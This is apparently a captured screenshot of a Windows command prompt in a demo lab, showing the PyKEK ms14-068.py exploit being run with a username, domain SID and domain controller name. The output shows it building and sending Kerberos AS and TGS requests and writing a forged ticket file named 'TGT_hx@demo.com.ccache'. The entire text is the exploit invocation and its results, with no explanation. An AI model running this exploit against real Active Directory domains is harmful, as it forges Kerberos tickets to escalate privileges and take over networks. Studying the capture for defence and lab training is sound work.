 C:\WINDOWS\system32\cmd.exe
C:\pykek-master>python ms14-068.py -u hx@demo.com -s S-1-5-21-3813283032-1038476
579-1047458262-1110 -d DCwin03.demo.com
Password:
[+] Building AS-REQ for DCwin03.demo.com... Done!
[+] Sending AS-REQ to DCwin03.demo.com... Done!
[+] Receiving AS-REP from DCwin03.demo.com... Done!
[+] Parsing AS-REP from DCwin03.demo.com... Done!
[+] Building TGS-REQ for DCwin03.demo.com... Done!
[+] Sending TGS-REQ to DCwin03.demo.com... Done!
[+] Receiving TGS-REP from DCwin03.demo.com... Done!
[+] Parsing TGS-REP from DCwin03.demo.com... Done!
[+] Creating ccache file 'TGT_hx@demo.com.ccache'... Done!
C:\pykek-master>_